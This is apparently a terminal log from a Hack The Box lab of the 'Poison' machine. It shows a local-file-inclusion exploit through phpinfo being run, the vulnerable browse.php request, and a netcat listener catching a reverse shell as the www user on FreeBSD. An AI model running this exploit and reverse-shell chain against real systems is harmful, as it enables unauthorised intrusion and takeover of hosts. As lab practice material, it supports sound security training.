 ┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ python2 phpinfolfi.py 10.129.29.186 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112949
Spawning worker pool (100)...
 101 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ vim phpinfolfi.py
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ vim phpinfolfi.py
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ cat phpinfolfi.py | grep browse
LFIREQ="""GET /browse.php?file=%s HTTP/1.1\r
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$
drwxr-xr-x  6 root  wheel   512 Jan 24  2018 ..
-rw-r--r--  1 root  wheel    33 Jan 24  2018 browse.php
-rw-r--r--  1 root  wheel   289 Jan 24  2018 index.php
-rw-r--r--  1 root  wheel    27 Jan 24  2018 info.php
-rw-r--r--  1 root  wheel    33 Jan 24  2018 ini.php
-rw-r--r--  1 root  wheel    90 Jan 24  2018 listfiles.php
-rw-r--r--  1 root  wheel    20 Jan 24  2018 phpinfo.php
-rw-r--r--  1 root  wheel  1267 Mar 19  2018 pwdbackup.txt
ls /home/
charix
cd /home/charix
^C
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
^C
┌──(kali㉿Kali)-[~/lab/htb/poison]
└─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.78] from (UNKNOWN) [10.129.29.186] 20670
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
 6:12PM  up  1:16, 1 users, load averages: 0.10, 0.24, 0.24
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
root       pts/0    :1                                        4:57PM  1:15 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ $ id
uid=80(www) gid=80(www) groups=80(www)
$